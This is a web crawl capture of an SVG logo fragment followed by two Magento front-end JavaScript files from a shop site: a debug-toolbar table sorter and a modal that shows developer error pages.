<path d="M143.498 51.5736C142.382 51.5736 141.343 51.3947 140.379 51.0367C139.429 50.665 138.603 50.1419 137.901 49.4673C137.199 48.7928 136.649 48.0012 136.249 47.0926C135.864 46.184 135.671 45.1859 135.671 44.0983C135.671 43.0108 135.864 42.0127 136.249 41.1041C136.649 40.1955 137.199 39.4039 137.901 38.7293C138.617 38.0548 139.45 37.5385 140.4 37.1806C141.35 36.8089 142.389 36.623 143.518 36.623C144.771 36.623 145.9 36.8433 146.905 37.2838C147.924 37.7106 148.777 38.3439 149.465 39.1836L147.318 41.166C146.822 40.6016 146.272 40.1817 145.666 39.9064C145.06 39.6173 144.399 39.4727 143.683 39.4727C143.009 39.4727 142.389 39.5829 141.825 39.8031C141.26 40.0234 140.772 40.34 140.359 40.753C139.946 41.166 139.622 41.6548 139.388 42.2192C139.168 42.7836 139.058 43.41 139.058 44.0983C139.058 44.7867 139.168 45.4131 139.388 45.9775C139.622 46.5419 139.946 47.0306 140.359 47.4436C140.772 47.8566 141.26 48.1733 141.825 48.3935C142.389 48.6138 143.009 48.7239 143.683 48.7239C144.399 48.7239 145.06 48.5863 145.666 48.3109C146.272 48.0218 146.822 47.5882 147.318 47.01L149.465 48.9924C148.777 49.8322 147.924 50.4723 146.905 50.9128C145.9 51.3534 144.764 51.5736 143.498 51.5736Z" fill="#0015A8"/>
<path d="M154.801 42.6941H161.76V45.296H154.801V42.6941ZM155.049 48.6413H162.917V51.3258H151.724V36.8708H162.648V39.5553H155.049V48.6413Z" fill="#0015A8"/>
<path d="M175.763 51.3258L169.527 36.8708H173.141L178.592 49.6738H176.465L181.999 36.8708H185.324L179.067 51.3258H175.763Z" fill="#0015A8"/>
<path d="M189.608 42.6941H196.567V45.296H189.608V42.6941ZM189.856 48.6413H197.723V51.3258H186.531V36.8708H197.455V39.5553H189.856V48.6413Z" fill="#0015A8"/>
<path d="M200.385 51.3258V36.8708H206.642C207.936 36.8708 209.051 37.0842 209.987 37.511C210.923 37.924 211.646 38.5228 212.156 39.3075C212.665 40.0922 212.92 41.0284 212.92 42.1159C212.92 43.1897 212.665 44.119 212.156 44.9037C211.646 45.6746 210.923 46.2666 209.987 46.6796C209.051 47.0926 207.936 47.2991 206.642 47.2991H202.244L203.73 45.8329V51.3258H200.385ZM209.574 51.3258L205.961 46.0807H209.533L213.188 51.3258H209.574ZM203.73 46.2046L202.244 44.6352H206.456C207.489 44.6352 208.26 44.415 208.769 43.9744C209.278 43.5201 209.533 42.9006 209.533 42.1159C209.533 41.3175 209.278 40.698 208.769 40.2574C208.26 39.8169 207.489 39.5966 206.456 39.5966H202.244L203.73 38.0066V46.2046Z" fill="#0015A8"/>
<path d="M215.57 51.3258V36.8708H218.915V51.3258H215.57Z" fill="#0015A8"/>
<path d="M225.443 43.3756H232.382V46.0601H225.443V43.3756ZM225.691 51.3258H222.346V36.8708H233.27V39.5553H225.691V51.3258Z" fill="#0015A8"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/js/smile-table.js
body_size: 1016
content:
var smileTableValues        = [];
var smileTableColumns       = [];
var smileTableAdditional    = null;
var smileTableContainer     = null;
var smileTableCurrentColumn = null;
var smileTableCurrentOrder  = null;

/**
 * Open a table
 *
 * @param title
 * @param values
 * @param columns
 * @param additional
 * @param titleId
 * @param containerId
 */
function smileTableOpen(title, values, columns, additional, titleId, containerId)
{
    smileTableValues     = values;
    smileTableColumns    = columns;
    smileTableAdditional = additional;
    smileTableContainer  = document.getElementById(containerId);

    document.getElementById(titleId).innerHTML = title;

    smileTableSort(Object.keys(smileTableColumns)[0], 'asc');
}

/**
 * Close a table
 */
function smileTableClose()
{
    smileTableContainer.innerHTML = '';

    smileTableValues        = [];
    smileTableColumns       = [];
    smileTableAdditional    = null;
    smileTableContainer     = null;
    smileTableCurrentColumn = null;
    smileTableCurrentOrder  = null;
}

/**
 * Sort a table
 *
 * @param column
 * @param order
 */
function smileTableSort(column, order)
{
   smileTableCurrentColumn = column;
   smileTableCurrentOrder = order;

   smileTableValues.sort(
       function (rowA, rowB) {

           var a = rowA[smileTableCurrentColumn]['value'];
           var b = rowB[smileTableCurrentColumn]['value'];

           var isDecimal = (rowA[smileTableCurrentColumn]['css_class'].substring(0, 15) === 'st-value-number'
               || rowA[smileTableCurrentColumn]['css_class'].substring(0, 13) === 'st-value-time'
               || rowA[smileTableCurrentColumn]['css_class'].substring(0, 13) === 'st-value-size'
           );

           if (isDecimal) {
                a = parseFloat(a);
                b = parseFloat(b);
           }

           if (a<b) {
               return ((smileTableCurrentOrder==='asc') ? -1 : 1);
           }

           if (a>b) {
               return ((smileTableCurrentOrder==='asc') ? 1 : -1);
           }

           return 0
       }
   );

   smileTableDisplay();
}

/**
 * Display a table
 */
function smileTableDisplay()
{
    var html = '';
    var columnKey;
    var valuesKey;
    var values;
    var nbColumns = 0;
    var needHjs = false;

    html+= '<table class="smile-table">';

    html+= '<thead>';
    html+= '<tr>';
    for (columnKey in smileTableColumns) {
        nbColumns++;

        var column = smileTableColumns[columnKey];
        var columnLabel = column['label'];
        var columnWidth = column['width'];

        html+= '<th';
        if (columnWidth) {
            html+= ' style="width: '+columnWidth+';"'
        }
        html+= '>';
        html+= columnLabel;
        html+= '<span class="st-sortable">';
        if (smileTableCurrentColumn === columnKey && smileTableCurrentOrder === 'asc') {
            html+= '<span class="st-sortable-asc selected">&#x25B2;</span>';
        } else {
            html+= '<span class="st-sortable-asc" onclick="smileTableSort(\''+columnKey+'\', \'asc\');">&#x25B2;</span>';
        }
        if (smileTableCurrentColumn === columnKey && smileTableCurrentOrder === 'desc') {
            html += '<span class="st-sortable-desc selected">&#x25BC;</span>'
        } else {
            html += '<span class="st-sortable-desc" onclick="smileTableSort(\'' + columnKey + '\', \'desc\');">&#x25BC;</span>';
        }
        html+= '</span>';
        html+= '</th>';
    }
    html+= '</tr>';
    html+= '</thead>';

    html+= '<tbody>';
    for (valuesKey = 0; valuesKey < smileTableValues.length; valuesKey++) {
        html+= '<tr';
        if (smileTableAdditional) {
            html+= ' onclick="smileTableToggleRow(\'smile-table-row-'+valuesKey+'\');" class="smile-has-sub-table"'
        }
        html+= '>';
        values = smileTableValues[valuesKey];
        for (columnKey in smileTableColumns) {
            if (values[columnKey]['css_class'].substring(0, 9) === 'hjs-code') {
                needHjs = true;
            }

            html+= '<td class="'+values[columnKey]['css_class']+'">' + values[columnKey]['value'] + '</td>';
        }
        html+= '</tr>';

        if (smileTableAdditional) {
            html+= '<tr class="smile-sub-table" id="smile-table-row-'+valuesKey+'">';
            html+= '<td colspan="'+nbColumns+'" ><div>'+values[smileTableAdditional]+'</div></td>';
            html+= '</tr>';
        }
    }
    html+= '</tbody>';

    html+= '</table>';

    smileTableContainer.innerHTML = html;

    if (needHjs) {
        setTimeout('smileToolbarHighlight();', 100);
    }
}

/**
 * toggle a table row
 *
 * @param rowKey
 */
function smileTableToggleRow(rowKey)
{
    var obj = document.getElementById(rowKey);

    obj.style.display = ((obj.style.display === 'table-row') ? 'none' : 'table-row');
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Swissup_Ignition/js/ignition.js
body_size: 404
content:
define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    document.head.appendChild(document.createElement('style')).innerHTML = `
        .modal-ignition {
            --ignition-modal-gap: 20px;
            .breeze-theme & {
                --ignition-modal-gap: 0px;
            }

            z-index: 999999;

            .modal-inner-wrap {
                left: 0 !important;
                margin: var(--ignition-modal-gap) auto !important;
                width: calc(100% - var(--ignition-modal-gap) * 2) !important;
                height: calc(100% - var(--ignition-modal-gap) * 2) !important;
                max-width: 1600px !important;
                max-height: none !important;
            }

            .modal-content {
                flex-grow: 1;
            }

            iframe {
                border: 0;
                width: 100%;
                height: 100%;
            }
        }
    `;

    function openModal(content) {
        var iframe = $('<iframe></iframe>');

        iframe.modal({
            modalClass: 'modal-ignition',
            autoOpen: true,
            buttons: []
        });

        // do not use "srcdoc" or "src" for working anchor links
        iframe[0].contentDocument.open();
        iframe[0].contentDocument.write(content);
        iframe[0].contentDocument.close();
    }

    $(document).on('ajaxError', async function (e, obj) {
        if (!obj.responseText?.includes('window.ignite(window.data)')) {
            return;
        }

        require(['Magento_Ui/js/modal/modal'], () => openModal(obj.responseText));
    });
});
